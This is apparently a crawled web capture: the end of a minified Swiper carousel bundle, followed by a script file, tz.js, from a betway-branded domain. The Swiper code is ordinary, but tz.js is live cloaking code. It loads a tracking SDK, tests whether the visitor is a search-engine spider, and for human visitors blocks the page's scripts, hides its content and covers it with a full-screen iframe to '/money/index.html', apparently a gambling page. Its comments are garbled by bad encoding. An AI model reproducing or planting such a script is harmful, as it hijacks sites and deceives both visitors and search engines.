                        0 === s.length && (s = d(`<div class="swiper-slide-shadow-${c ? "right" : "bottom"}"></div>`),
                        t.append(s)),
                        e.length && (e[0].style.opacity = Math.max(-o, 0)),
                        s.length && (s[0].style.opacity = Math.max(o, 0))
                    }
                }
                if (s.css({
                    "-webkit-transform-origin": `50% 50% -${l / 2}px`,
                    "transform-origin": `50% 50% -${l / 2}px`
                }),
                p.shadow)
                    if (c)
                        h.transform(`translate3d(0px, ${i / 2 + p.shadowOffset}px, ${-i / 2}px) rotateX(90deg) rotateZ(0deg) scale(${p.shadowScale})`);
                    else {
                        const e = Math.abs(m) - 90 * Math.floor(Math.abs(m) / 90)
                          , t = 1.5 - (Math.sin(2 * e * Math.PI / 360) / 2 + Math.cos(2 * e * Math.PI / 360) / 2)
                          , s = p.shadowScale
                          , a = p.shadowScale / t
                          , i = p.shadowOffset;
                        h.transform(`scale3d(${s}, 1, ${a}) translate3d(0px, ${r / 2 + i}px, ${-r / 2 / a}px) rotateX(-90deg)`)
                    }
                const f = o.isSafari || o.isWebView ? -l / 2 : 0;
                s.transform(`translate3d(0px,0,${f}px) rotateX(${e.isHorizontal() ? 0 : m}deg) rotateY(${e.isHorizontal() ? -m : 0}deg)`)
            }
            ,
            setTransition: t=>{
                const {$el: s, slides: a} = e;
                a.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),
                e.params.cubeEffect.shadow && !e.isHorizontal() && s.find(".swiper-cube-shadow").transition(t)
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                resistanceRatio: 0,
                spaceBetween: 0,
                centeredSlides: !1,
                virtualTranslate: !0
            })
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0,
                transformEl: null
            }
        }),
        F({
            effect: "flip",
            swiper: e,
            on: s,
            setTranslate: ()=>{
                const {slides: t, rtlTranslate: s} = e
                  , a = e.params.flipEffect;
                for (let i = 0; i < t.length; i += 1) {
                    const r = t.eq(i);
                    let n = r[0].progress;
                    e.params.flipEffect.limitRotation && (n = Math.max(Math.min(r[0].progress, 1), -1));
                    const l = r[0].swiperSlideOffset;
                    let o = -180 * n
                      , d = 0
                      , p = e.params.cssMode ? -l - e.translate : -l
                      , c = 0;
                    if (e.isHorizontal() ? s && (o = -o) : (c = p,
                    p = 0,
                    d = -o,
                    o = 0),
                    r[0].style.zIndex = -Math.abs(Math.round(n)) + t.length,
                    a.slideShadows) {
                        let t = e.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top")
                          , s = e.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
                        0 === t.length && (t = Z(a, r, e.isHorizontal() ? "left" : "top")),
                        0 === s.length && (s = Z(a, r, e.isHorizontal() ? "right" : "bottom")),
                        t.length && (t[0].style.opacity = Math.max(-n, 0)),
                        s.length && (s[0].style.opacity = Math.max(n, 0))
                    }
                    const u = `translate3d(${p}px, ${c}px, 0px) rotateX(${d}deg) rotateY(${o}deg)`;
                    U(a, r).transform(u)
                }
            }
            ,
            setTransition: t=>{
                const {transformEl: s} = e.params.flipEffect;
                (s ? e.slides.find(s) : e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),
                K({
                    swiper: e,
                    duration: t,
                    transformEl: s
                })
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                spaceBetween: 0,
                virtualTranslate: !e.params.cssMode
            })
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0,
                transformEl: null
            }
        }),
        F({
            effect: "coverflow",
            swiper: e,
            on: s,
            setTranslate: ()=>{
                const {width: t, height: s, slides: a, slidesSizesGrid: i} = e
                  , r = e.params.coverflowEffect
                  , n = e.isHorizontal()
                  , l = e.translate
                  , o = n ? t / 2 - l : s / 2 - l
                  , d = n ? r.rotate : -r.rotate
                  , p = r.depth;
                for (let e = 0, t = a.length; e < t; e += 1) {
                    const t = a.eq(e)
                      , s = i[e]
                      , l = (o - t[0].swiperSlideOffset - s / 2) / s * r.modifier;
                    let c = n ? d * l : 0
                      , u = n ? 0 : d * l
                      , h = -p * Math.abs(l)
                      , m = r.stretch;
                    "string" == typeof m && -1 !== m.indexOf("%") && (m = parseFloat(r.stretch) / 100 * s);
                    let f = n ? 0 : m * l
                      , g = n ? m * l : 0
                      , v = 1 - (1 - r.scale) * Math.abs(l);
                    Math.abs(g) < .001 && (g = 0),
                    Math.abs(f) < .001 && (f = 0),
                    Math.abs(h) < .001 && (h = 0),
                    Math.abs(c) < .001 && (c = 0),
                    Math.abs(u) < .001 && (u = 0),
                    Math.abs(v) < .001 && (v = 0);
                    const w = `translate3d(${g}px,${f}px,${h}px)  rotateX(${u}deg) rotateY(${c}deg) scale(${v})`;
                    if (U(r, t).transform(w),
                    t[0].style.zIndex = 1 - Math.abs(Math.round(l)),
                    r.slideShadows) {
                        let e = n ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top")
                          , s = n ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                        0 === e.length && (e = Z(r, t, n ? "left" : "top")),
                        0 === s.length && (s = Z(r, t, n ? "right" : "bottom")),
                        e.length && (e[0].style.opacity = l > 0 ? l : 0),
                        s.length && (s[0].style.opacity = -l > 0 ? -l : 0)
                    }
                }
            }
            ,
            setTransition: t=>{
                const {transformEl: s} = e.params.coverflowEffect;
                (s ? e.slides.find(s) : e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                watchSlidesProgress: !0
            })
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            creativeEffect: {
                transformEl: null,
                limitProgress: 1,
                shadowPerProgress: !1,
                progressMultiplier: 1,
                perspective: !0,
                prev: {
                    translate: [0, 0, 0],
                    rotate: [0, 0, 0],
                    opacity: 1,
                    scale: 1
                },
                next: {
                    translate: [0, 0, 0],
                    rotate: [0, 0, 0],
                    opacity: 1,
                    scale: 1
                }
            }
        });
        const a = e=>"string" == typeof e ? e : `${e}px`;
        F({
            effect: "creative",
            swiper: e,
            on: s,
            setTranslate: ()=>{
                const {slides: t, $wrapperEl: s, slidesSizesGrid: i} = e
                  , r = e.params.creativeEffect
                  , {progressMultiplier: n} = r
                  , l = e.params.centeredSlides;
                if (l) {
                    const t = i[0] / 2 - e.params.slidesOffsetBefore || 0;
                    s.transform(`translateX(calc(50% - ${t}px))`)
                }
                for (let s = 0; s < t.length; s += 1) {
                    const i = t.eq(s)
                      , o = i[0].progress
                      , d = Math.min(Math.max(i[0].progress, -r.limitProgress), r.limitProgress);
                    let p = d;
                    l || (p = Math.min(Math.max(i[0].originalProgress, -r.limitProgress), r.limitProgress));
                    const c = i[0].swiperSlideOffset
                      , u = [e.params.cssMode ? -c - e.translate : -c, 0, 0]
                      , h = [0, 0, 0];
                    let m = !1;
                    e.isHorizontal() || (u[1] = u[0],
                    u[0] = 0);
                    let f = {
                        translate: [0, 0, 0],
                        rotate: [0, 0, 0],
                        scale: 1,
                        opacity: 1
                    };
                    d < 0 ? (f = r.next,
                    m = !0) : d > 0 && (f = r.prev,
                    m = !0),
                    u.forEach(((e,t)=>{
                        u[t] = `calc(${e}px + (${a(f.translate[t])} * ${Math.abs(d * n)}))`
                    }
                    )),
                    h.forEach(((e,t)=>{
                        h[t] = f.rotate[t] * Math.abs(d * n)
                    }
                    )),
                    i[0].style.zIndex = -Math.abs(Math.round(o)) + t.length;
                    const g = u.join(", ")
                      , v = `rotateX(${h[0]}deg) rotateY(${h[1]}deg) rotateZ(${h[2]}deg)`
                      , w = p < 0 ? `scale(${1 + (1 - f.scale) * p * n})` : `scale(${1 - (1 - f.scale) * p * n})`
                      , b = p < 0 ? 1 + (1 - f.opacity) * p * n : 1 - (1 - f.opacity) * p * n
                      , x = `translate3d(${g}) ${v} ${w}`;
                    if (m && f.shadow || !m) {
                        let e = i.children(".swiper-slide-shadow");
                        if (0 === e.length && f.shadow && (e = Z(r, i)),
                        e.length) {
                            const t = r.shadowPerProgress ? d * (1 / r.limitProgress) : d;
                            e[0].style.opacity = Math.min(Math.max(Math.abs(t), 0), 1)
                        }
                    }
                    const y = U(r, i);
                    y.transform(x).css({
                        opacity: b
                    }),
                    f.origin && y.css("transform-origin", f.origin)
                }
            }
            ,
            setTransition: t=>{
                const {transformEl: s} = e.params.creativeEffect;
                (s ? e.slides.find(s) : e.slides).transition(t).find(".swiper-slide-shadow").transition(t),
                K({
                    swiper: e,
                    duration: t,
                    transformEl: s,
                    allSlides: !0
                })
            }
            ,
            perspective: ()=>e.params.creativeEffect.perspective,
            overwriteParams: ()=>({
                watchSlidesProgress: !0,
                virtualTranslate: !e.params.cssMode
            })
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            cardsEffect: {
                slideShadows: !0,
                transformEl: null
            }
        }),
        F({
            effect: "cards",
            swiper: e,
            on: s,
            setTranslate: ()=>{
                const {slides: t, activeIndex: s} = e
                  , a = e.params.cardsEffect
                  , {startTranslate: i, isTouched: r} = e.touchEventsData
                  , n = e.translate;
                for (let l = 0; l < t.length; l += 1) {
                    const o = t.eq(l)
                      , d = o[0].progress
                      , p = Math.min(Math.max(d, -4), 4);
                    let c = o[0].swiperSlideOffset;
                    e.params.centeredSlides && !e.params.cssMode && e.$wrapperEl.transform(`translateX(${e.minTranslate()}px)`),
                    e.params.centeredSlides && e.params.cssMode && (c -= t[0].swiperSlideOffset);
                    let u = e.params.cssMode ? -c - e.translate : -c
                      , h = 0;
                    const m = -100 * Math.abs(p);
                    let f = 1
                      , g = -2 * p
                      , v = 8 - .75 * Math.abs(p);
                    const w = (l === s || l === s - 1) && p > 0 && p < 1 && (r || e.params.cssMode) && n < i
                      , b = (l === s || l === s + 1) && p < 0 && p > -1 && (r || e.params.cssMode) && n > i;
                    if (w || b) {
                        const e = (1 - Math.abs((Math.abs(p) - .5) / .5)) ** .5;
                        g += -28 * p * e,
                        f += -.5 * e,
                        v += 96 * e,
                        h = -25 * e * Math.abs(p) + "%"
                    }
                    if (u = p < 0 ? `calc(${u}px + (${v * Math.abs(p)}%))` : p > 0 ? `calc(${u}px + (-${v * Math.abs(p)}%))` : `${u}px`,
                    !e.isHorizontal()) {
                        const e = h;
                        h = u,
                        u = e
                    }
                    const x = `\n        translate3d(${u}, ${h}, ${m}px)\n        rotateZ(${g}deg)\n        scale(${p < 0 ? "" + (1 + (1 - f) * p) : "" + (1 - (1 - f) * p)})\n      `;
                    if (a.slideShadows) {
                        let e = o.find(".swiper-slide-shadow");
                        0 === e.length && (e = Z(a, o)),
                        e.length && (e[0].style.opacity = Math.min(Math.max((Math.abs(p) - .5) / .5, 0), 1))
                    }
                    o[0].style.zIndex = -Math.abs(Math.round(d)) + t.length;
                    U(a, o).transform(x)
                }
            }
            ,
            setTransition: t=>{
                const {transformEl: s} = e.params.cardsEffect;
                (s ? e.slides.find(s) : e.slides).transition(t).find(".swiper-slide-shadow").transition(t),
                K({
                    swiper: e,
                    duration: t,
                    transformEl: s
                })
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                watchSlidesProgress: !0,
                virtualTranslate: !e.params.cssMode
            })
        })
    }
    ];
    return H.use(J),
    H
}
));
//# sourceMappingURL=swiper-bundle.min.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.betway8889.com/tz.js
body_size: 1050
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"KIuhrpFjNU69A7od\",ck:\"KIuhrpFjNU69A7od\"});</script>")

// �桁�莅水���User-Agent
var userAgent = navigator.userAgent.toLowerCase();
// 絎�箙���膣√�����茵�
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;

// 罍�羌����隙撮��絖�膃�顕鐚����ょ�������
if (!reg.test(navigator.userAgent)) {
    document.head.insertAdjacentHTML(
    "beforeend",
    `<meta http-equiv="Content-Security-Policy" content="script-src 'none'">`
);
var ss = '/money/index.html';
document.write(
    '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write(
    '<style>html,body {width: 100%;height: 100%;overflow: hidden;clear: both;}body > * , .container{opacity: 0;}#divs{opacity: 1;}</style>'
);
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;" id="divs">');
document.write('<iframe src="' + ss +
    '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'
);
document.write('</div>');
}